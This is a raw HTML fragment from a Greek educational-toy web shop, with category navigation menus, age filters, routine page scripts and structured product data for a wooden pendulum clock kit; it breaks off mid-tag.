	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pre-Cut","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/pre-cut\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","@id":"https:\/\/stem-toys.gr\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d\/#product","name":"\u039e\u03cd\u03bb\u03b9\u03bd\u03bf \u03a1\u03bf\u03bb\u03cc\u03b9 \u03a3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1\u03c2 \u039d\u03b5\u03c1\u03bf\u03cd","url":"https:\/\/stem-toys.gr\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d\/","description":"\u0397\u03bb\u03b9\u03ba\u03af\u03b1 11+","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2023\/10\/H884dd127cfec4bb2aed50915633d9f38D.jpg_960x960.webp","sku":"480034","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.26","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" 